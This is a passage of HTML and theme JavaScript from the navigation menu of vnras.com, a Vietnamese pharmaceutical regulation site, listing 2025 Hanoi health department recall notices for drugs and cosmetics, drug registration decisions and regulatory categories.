href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" 